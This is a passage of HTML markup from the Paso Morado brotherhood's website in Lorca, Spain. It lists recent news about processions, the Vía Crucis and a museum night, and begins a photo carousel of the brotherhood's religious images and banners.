alt="" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia">El Paso Morado anuncia los actos para conmemorar el 25º aniversario...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-11T14:23:09+02:00" >11/03/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/la-noche-de-los-museos-se-celebro-en-el-paso-morado-con-la-exposicion-a-nicolas-salzilloil-maestro-960-2/"  rel="bookmark" class="td-image-wrap " title="La noche de los museos se celebró en el paso Morado con la exposición a Nicolás Salzillo“Il Maestro”." ><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/05/Paso-Morado-Noche-Museos-2024-3-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2024/05/Paso-Morado-Noche-Museos-2024-3-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2024/05/Paso-Morado-Noche-Museos-2024-3-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2024/05/Paso-Morado-Noche-Museos-2024-3-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2024/05/Paso-Morado-Noche-Museos-2024-3-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2024/05/Paso-Morado-Noche-Museos-2024-3-265x198.jpg 265w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="La noche de los museos se celebró en el paso Morado con la exposición a Nicolás Salzillo“Il Maestro”." /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/la-noche-de-los-museos-se-celebro-en-el-paso-morado-con-la-exposicion-a-nicolas-salzilloil-maestro-960-2/"  rel="bookmark" title="La noche de los museos se celebró en el paso Morado con la exposición a Nicolás Salzillo“Il Maestro”.">La noche de los museos se celebró en el paso Morado...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-19T09:54:48+02:00" >19/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/procesion-del-viernes-de-dolores/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Procesión del viernes de Dolores" data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/P62hGCMuWxg"><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/procesion-del-viernes-de-dolores/"  rel="bookmark" title="Procesión del viernes de Dolores">Procesión del viernes de Dolores</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-01T08:21:51+02:00" >01/04/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Vía Crucis Viviente Lorquino &#8211; Paso Morado" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=fSo5VSqE3P4"><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2022/03/sddefault-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2022/03/sddefault-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2022/03/sddefault-300x225.jpg 300w, https://pasomorado.es/wp-content/uploads/2022/03/sddefault-560x420.jpg 560w, https://pasomorado.es/wp-content/uploads/2022/03/sddefault-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2022/03/sddefault-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2022/03/sddefault-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2022/03/sddefault-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2022/03/sddefault.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="Vía Crucis Viviente Lorquino &#8211; Paso Morado" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/"  rel="bookmark" title="Vía Crucis Viviente Lorquino &#8211; Paso Morado">Vía Crucis Viviente Lorquino &#8211; Paso Morado</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T09:14:12+02:00" >23/03/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/"  rel="bookmark" class="td-image-wrap " title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO" ><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-100x75.jpeg"  srcset="https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-265x198.jpeg 265w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/"  rel="bookmark" title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO">REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T00:25:09+02:00" >19/03/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_52{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_54  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="wpb_images_carousel wpb_content_element vc_clearfix"><div class="wpb_wrapper"><h2 class="wpb_heading wpb_gallery_heading">NUESTRA COFRADÍA EN IMÁGENES...</h2><div id="vc_images-carousel-1-1768345315" data-ride="vc_carousel" data-wrap="false" style="width: 1024px;" data-interval="5000" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="1" data-hide-on-end="false" class="vc_slide vc_images_carousel"><ol class="vc_carousel-indicators"><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="0"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="1"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="2"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="3"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="4"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="5"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="6"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="7"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="8"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="9"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="10"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="11"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="12"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="13"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="14"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="15"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="16"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="17"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="18"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="19"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="20"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="21"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="22"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="23"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="24"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="25"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="26"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="27"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="28"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="29"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="30"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="31"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="32"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="33"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="34"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="35"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="36"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="37"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="38"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="39"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="40"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="41"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="42"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="43"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="44"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="45"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="46"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="47"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="48"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="49"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="50"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="51"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="52"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="53"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="54"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="55"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="56"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="57"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="58"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="59"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="60"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="61"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="62"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="63"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="64"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="65"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="66"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="67"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="68"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="69"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="70"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="71"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="72"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="73"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="74"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="75"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="76"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="77"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="78"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="79"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="80"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="81"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="82"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="83"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="84"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="85"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="86"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="87"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="88"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="89"></li><li data-target="#vc_images-carousel-1-1768345315" data-slide-to="90"></li></ol><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/BANNER-PASO-MORADO-FACEBOOK.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="221" src="https://pasomorado.es/wp-content/uploads/2019/08/BANNER-PASO-MORADO-FACEBOOK.jpg" class="attachment-large" alt="" title="BANNER PASO MORADO FACEBOOK" srcset="https://pasomorado.es/wp-content/uploads/2019/08/BANNER-PASO-MORADO-FACEBOOK.jpg 910w, https://pasomorado.es/wp-content/uploads/2019/08/BANNER-PASO-MORADO-FACEBOOK-300x104.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/BANNER-PASO-MORADO-FACEBOOK-768x265.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/BANNER-PASO-MORADO-FACEBOOK-640x221.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/BANNER-PASO-MORADO-FACEBOOK-681x235.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON.jpg" class="attachment-large" alt="" title="CRISTO DEL PERDON" srcset="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-768x512.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-630x420.jpg 630w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-640x427.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-681x454.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-1-1024x768.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-1-1024x768.jpg" class="attachment-large" alt="" title="Santísimo Cristo del Perdón Paso Morado Lorca" srcset="https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-1-1024x768.jpg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-1-300x225.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-1-768x576.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTISIMO-CRISTO-DEL-PERDON.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="353" height="600" src="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTISIMO-CRISTO-DEL-PERDON.jpg" class="attachment-large" alt="" title="BF3-A004" srcset="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTISIMO-CRISTO-DEL-PERDON.jpg 353w, https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTISIMO-CRISTO-DEL-PERDON-177x300.jpg 177w, https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTISIMO-CRISTO-DEL-PERDON-247x420.jpg 247w" sizes="auto, (max-width: 353px) 100vw, 353px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0095.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="480" height="720" src="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0095.jpg" class="attachment-large" alt="" title="Santísima VIRGEN DE LA PIEDAD" srcset="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0095.jpg 480w, https://pasomorado.es/wp-content/uploads/2019/08/DSCF0095-200x300.jpg 200w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-DE-LA-PIEDAD.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="795" src="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-DE-LA-PIEDAD.jpg" class="attachment-large" alt="" title="Estandarte y faroles de la Santísima VIRGEN DE LA PIEDAD" srcset="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-DE-LA-PIEDAD.jpg 644w, https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-DE-LA-PIEDAD-242x300.jpg 242w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-DEL-CALVARIO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="324" height="432" src="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-DEL-CALVARIO.jpg" class="attachment-large" alt="" title="Estandarte y faroles de la SANTA FAZ DE CRISTO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-DEL-CALVARIO.jpg 324w, https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-DEL-CALVARIO-225x300.jpg 225w" sizes="auto, (max-width: 324px) 100vw, 324px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/LA-SANTA-CENA-PASO-MORADO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="440" src="https://pasomorado.es/wp-content/uploads/2019/08/LA-SANTA-CENA-PASO-MORADO.jpg" class="attachment-large" alt="" title="LA-SANTA-CENA-PASO-MORADO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/LA-SANTA-CENA-PASO-MORADO.jpg 720w, https://pasomorado.es/wp-content/uploads/2019/08/LA-SANTA-CENA-PASO-MORADO-300x206.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/LA-SANTA-CENA-PASO-MORADO-611x420.jpg 611w, https://pasomorado.es/wp-content/uploads/2019/08/LA-SANTA-CENA-PASO-MORADO-640x440.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/LA-SANTA-CENA-PASO-MORADO-681x468.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/El-Cenáculo.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="447" src="https://pasomorado.es/wp-content/uploads/2019/08/El-Cenáculo.jpg" class="attachment-large" alt="" title="El-Cenáculo" srcset="https://pasomorado.es/wp-content/uploads/2019/08/El-Cenáculo.jpg 720w, https://pasomorado.es/wp-content/uploads/2019/08/El-Cenáculo-300x210.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/El-Cenáculo-601x420.jpg 601w, https://pasomorado.es/wp-content/uploads/2019/08/El-Cenáculo-640x447.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/El-Cenáculo-681x476.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/81968526.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="575" height="318" src="https://pasomorado.es/wp-content/uploads/2019/08/81968526.jpg" class="attachment-large" alt="" title="SANTA CENA EN EL MUSEO DEL PASO MORADO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/81968526.jpg 575w, https://pasomorado.es/wp-content/uploads/2019/08/81968526-300x166.jpg 300w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-12.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="480" height="342" src="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-12.jpg" class="attachment-large" alt="" title="FIELES BAJAN DEL CALVARIO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-12.jpg 480w, https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-12-300x214.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-13.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="853" src="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-13.jpg" class="attachment-large" alt="" title="STMO CRISTO DEL PERDON" srcset="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-13.jpg 720w, https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-13-225x300.jpg 225w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-6.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="434" src="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-6.jpg" class="attachment-large" alt="" title="Verdadera imagen del Santísimo Cristo de la Misericordia que se venera en el Calvario" srcset="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-6.jpg 760w, https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-6-300x203.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_5_gallery_large-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="532" height="800" src="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_5_gallery_large-1.jpg" class="attachment-large" alt="" title="TRONO STMO.CRISTO DEL PERDON NICOLAS SALZILLO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_5_gallery_large-1.jpg 532w, https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_5_gallery_large-1-200x300.jpg 200w" sizes="auto, (max-width: 532px) 100vw, 532px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/136849333-624x528-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="624" height="528" src="https://pasomorado.es/wp-content/uploads/2019/08/136849333-624x528-1.jpg" class="attachment-large" alt="" title="TRONO STMO. CRISTO DEL PERDON" srcset="https://pasomorado.es/wp-content/uploads/2019/08/136849333-624x528-1.jpg 624w, https://pasomorado.es/wp-content/uploads/2019/08/136849333-624x528-1-300x254.jpg 300w" sizes="auto, (max-width: 624px) 100vw, 624px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg" class="attachment-large" alt="" title="3. Trono de la última Cena" srcset="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/VIRGEN-DE-LOS-DOLORES.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="425" src="https://pasomorado.es/wp-content/uploads/2019/08/VIRGEN-DE-LOS-DOLORES.jpg" class="attachment-large" alt="" title="VIRGEN-DE-LOS-DOLORES" srcset="https://pasomorado.es/wp-content/uploads/2019/08/VIRGEN-DE-LOS-DOLORES.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/VIRGEN-DE-LOS-DOLORES-300x199.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/VIRGEN-DE-LOS-DOLORES-768x510.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/VIRGEN-DE-LOS-DOLORES-632x420.jpg 632w, https://pasomorado.es/wp-content/uploads/2019/08/VIRGEN-DE-LOS-DOLORES-640x425.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/VIRGEN-DE-LOS-DOLORES-681x453.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" 